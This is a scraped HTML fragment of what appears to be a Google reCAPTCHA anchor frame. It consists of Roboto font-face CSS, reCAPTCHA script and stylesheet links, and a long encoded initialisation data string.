  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="eFFNf_vNjj8ccESkzlVfrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="eFFNf_vNjj8ccESkzlVfrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eFFNf_vNjj8ccESkzlVfrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CrcOIw5k8wrPDqcKLw7TChDpKOsOqZsOwe2/DgGcHw4vCvnQhw5LDtydkwpkGw6jCvBbDumh+M8KKwrp6NMOoDsKCNMKVwrgXw4rCrhrCg8OXDEQ3OzXDgX7CgT5kwo1uV8OjIFhlY8OOwp3Cmm5jwqB2wrfCoxFQw7TDjGgLcizCnMOJwow2XcOGw47CiMO6wqhfFX/Dtm80HWwNJMOWMWNQd0TCosOlciN4RWhXw5XCr8OhwpnCqMOuUGMYKsKkwowqwpIbw5nDm8KdKQjDtSZOQ8ONYRTCk8KIGQjDvsOdH8KJw71cwrvDsg3DklzCmQLCgl/CjVnDssKVCgECw75Ow7AIP8KYdcKCBAlKNCnCvyHDgS3DpGjDrGfDiMK3wpFewoPCvsK9K1LDuDrCtsKePSTCr37DqMK9w703CMKRIk8nw5PCv2fDiRzDhcKUR8OxwpTDuyEWemnChiPDuELCkCI2UC7ClcOUwpEPw4TDqcK1Yx/CmAFAOlnDiMKMwpLDmVzDosOVLiPDk8OCCkRRw4Vow77DocKcXGjCssOnChEeUcKGFRPDkBHDqMO0H1zCpi06McKRwr3CiMKeXsOSw4/CkCxTwrNOwp13HS7CssO5I8KmwrFNMG90LztfGMKdCCpTTC/DgDlJEipFwpTCvSLCnMKAw5zDucOgw44NBDXClsKSw6wDWjPDssONQhlNwo4YdFtVKsO5w63DtcKXw5F2w6czTR/CskBcIsKSw7NURsKsw6QQwoxxcMKewpMXDQ8Cw5F+ZsKBw6B6wp/CqcKGPF7CmcKkWisdw50iw61iYzPCvMOzGkPDuT8sCDw8QhIYwrx8WjTDlQPDqcKhMzh3BMKVPMKSwrVBcBbDgFTCkGI/w54/UHLDp8OVwoTDrgzDr8OKccOQw609GhxVKh3DsS1CwrfDqcOUGzfDnMKfLARcPcOAw7HDisKYw6/CiCHClcOeJ27CvMK8w4wewqHCnh3CpsO6M8Opw4M4O2EVwpvChRhrVwHDgDMBUhAzw4oZw6XDl8Onw7UENBcjOREOwo7DjWXCrno6BcKrECTDoMKvNyHDjCLDg8Knaht/UcKow7PDsm8Zw43CssKIXsObw7/CmMOMw51+w5TDh8KWTArCrEpkwrvDjsOUw44xJCDDjsO8T8KWw4UtJcOkwrTCgsOiw7jChcO7A8OLwoDDjMKqVwNdWRRjI0cwwoEDVBA2DFQRDsKDLcObXlrDocO5IwIhw4TDnBfClsK4GMOePMOfwo/CnEkIdQlkw5hQKMK2w7RZDcKDw5TDlnjChhwsw4DDvF5zw5pEDVdjw6bClcOsAWLDv8KgGsK+csOvRcO0w5XCuUzDvMKFKcOLBmLDjwbCrMOqw7rCmQpKecKHw5lDPEZ7SXvChkYHWcKQw45hwrskT0DCllLCuHAFw44Sw4rCg8O7wrTDl8OWFgplwrgyVMK/YnA/BTfCuHh4TCZSwowPTG90c1NQbUJ4WWAQw44dMlzCm8OWYsOcwo/DmTbDkMORMcOCWFJWwp7DhcKpXBMUwrkxUMKIw5nCtzvDoMK8XTLCpcK8w5LDjsO7w7QQwpTCnMO2TypKw4/[base64]/DiMOsZFVLwodZwo1rw5g/wojDlAUMw68fL8O/[base64]/wrZoag3Dr8OYTcOkwprDsXjDizsYw41WVcK2wrTCqE1RccOSwqBQJcOywrBJw6/CvcKgGQvCnsKIfm3DlH0vwrw7ZsKLbsOQMcKXwqAfw77CkAJ6w6s6w6MAw7AUwq5rcsKHFm59wppkwot0AQTCncOBw47CrTVHw7pAdsOSw4fDh8KGeAtew53ChmfDkwDDgsKjQR44worCgUU2w5/[base64]/BnvDhRMYw7kSe2B2w6rDt39SAsO9ccOofcKuP8K9UVrDrCjDqMOBE8KmDyfCjyvDt8KZG8ODw7l8G8KsY8KTw6HClsOVwrwxOMOqwonDowvCnMOEwr3DscO4Z28zLF/DnnLDnHUVK8ORRQbDpsOywqwZDgRewoHCrsOxJi3ChFt3wq/CvkhGeMKQe8OHw4BmwqN7ZSwcwqjCigvCjMOGNXoKJT4hHmDCtsONSCXCnx3DmEEmTMOUwojCoMO3PkdXwp4sw7nCi2w+YGPCujwzwrpRwo9NXUkEF8O+wp/CpsKZwq52w7rDsMK8FSPCusK8wpdGwoPCsVbCicOcEDjCtsKZw4Z6w4Qxwr/CtMOswqEYw6PCsU3CucOQwolpPULCtcKbPTbDg0ECbULCtsOsNMK9SsOBwo97H8K6woZ1RGJAJC3Ctg8LA1J4w41YTnsASTYHEWMdw7Uqw7Yowpppw6nCpW5CwpUGw6FRHMKSw7UXUcOEE8Oiw7hPw4FpSlVLwqpOD8KZw4V/[base64]/w5vDl8K/[base64]/DhSchKsOHYsOeZcOcw4jCrMOSeDzDu1t1OG/Ds8O1AcOrDGJBWMKrB3DDt8OAHMO6wp7ChsO0ccKkw6fDqSDDrjvCqVnChMO8w4jDmsKcH3AOJV5RBTzCo8OYw53CjMOQwr/Dv8O3EMOqHB1XXlYkw4h6f8KeEEDDtcKTwr92wpzCpGZCwr/CucKHw4rCgiHDusK4w4/CsMO5wpR2wqVaMMKPwqjDnsKVPcOBBsOHwpPCnsOQJ17CiBLCq2LCusOUwrp2In0dCsOPw7poNsKMwovChcOeRGnCpsOwbcKfwozCjsK0dMK5Hw4KfRLCqcOmHMK9dV4Owo3CsScfNcKvFwl7w4/Dh8OLa0bCj8K1wopSOcKPdMOfwolDw6k7Y8ODw7csMxtkWSRvYHPCpsKCJsK+OXjDpMKMMcObdiICwoXChMOjRsOHJB7DtcOcw5gNK8K8w55XwpsndxRAN8OsLALCvEbCksOAAMK1CjHCvcOUwoZlwoZ3wofDlsOaw6zDp3hZw4UGwoN/esK9LcKbYRInDcKWw4nCuwRacEfDh8OkRzhlecKjVR08woRZTgfDrMKHKcOmYibDuCvDons1CMO8woUrfA0xG1LCosOfBVfCv8O6wqIbCcKDwpHDl8OxbsOSJcK7wpnCosKVwrzDrDpOw6HCuMKlQMK7WcKgWcKNG3rCsUnDp8ORMMOhJGUzw5tAw6/Cp2LDmTAhCsKsS1DCq09cwr0yKhvDvDvDtAjCv2HDnMKfw5bCnsKzw5PCrHnDkS7DucOBwq0HD8KYw6Btw6LDq01WwppxCynDm1XDhsKNwrwsDWfCqAbDo8KBU2jDplMCD0Y4wpUkA8Kfw7/CgsO7e8KIMTFeJSgUwpxSw5bCpsOnKnZrQMKrw580wrJtUGxWNl3DvMOOQhE8KVvDhMOswp/ChHvDvcKiWDhoWgnCqMOQAyDCk8OOw5XDqj7DpwMUXsKNwpVFwpPDpH8WwoLDnA9fccOkw5Bfw6lsw4VGPcKMQMKrAsOIRcK0wrsnwqBpw6UUW8O3FMOmDsKLw6LCjsKqwrXDkjV7w47DlE8WAcOOWcKJOMKLWMO3AxlzQMKTw5/DjsOnwqDCqcKabW10V8OTRiJbw6PCpcKVwpfDn8K5IcOuSyRGEFIwTmVZdMOaZcK/[base64]/woXCv8OXLcKnIQrDgkvCp8OSwp/CjCRiw53DrDDDm1wtPCjCjXUaUDLDmsOMBcO3w6oaw4Mdw5UNTyhHAkXCtMKSwqnClGVaw5LCgBTDtTvDvcKqw7kGCW4deMK/w4bDncOLYMOzw41CwpEkw55DPsK/[base64]/CisKBwpTDoV8aw5nChMOScD3DhsOwwqDDksK6wqLCjSzCocKyD8OPDcKjw47CqcK6w4PCocKBw43Cr8Kewp5aPzYcworDjUXCrSBqX8KHecKZwrDCl8Oew68QwoHCm8Kfw7sgSW9jPy10wpFGw5zDhMOpPcKLBS/[base64]/wrfDtF7ClMO+woQMwplsXMOjwqHDj8Ogwr1Iwpofw4DDmUjClB9UGz/[base64]/CicKpFXrCoMO4Ji85wr4iSRBmw7EbZVnCnVrDjhcoE8O0V8KXw6LDsW3DtsOPw4PDogXDt3HDtwXCosKnw7c0w4IfAko0JcKVwpLDrTjCoMOLwo3CujhIPXpcTTHDjU1Xw6vDoyR/w4JtKV3Dm8KTw6fDh8OQeXjCqFHDhsKFCsO6BGU2wrzDhcOQwoXCkHYxDcKoCcOQwobCkVHCpSLCtl7CiyDCtjZ7D8KgIFt+HA8wwohbeMOSw7M+bsKhbUkrdG3Doz/CisKnHwTCgxUTH8KsKXPDhcOsNE/Cr8KLFMOxLQc8w6HDmcO9YRHCi8O0cEvDlEUkw4B2wqVswpEbwqY2wrcLOW/DoVnDpMOOI2MHYwbClMKIw6oubn3DrsOuLiDDqi7DucK3cMKNfMKOW8OMw4tEw7jDjVjDnU/DrTIgwqnCrcKUV19kwoZ2OcO9RsOzwqF6E8OAZElTGzBhwpUMSA3DiXvDo8OzfBTCuMO0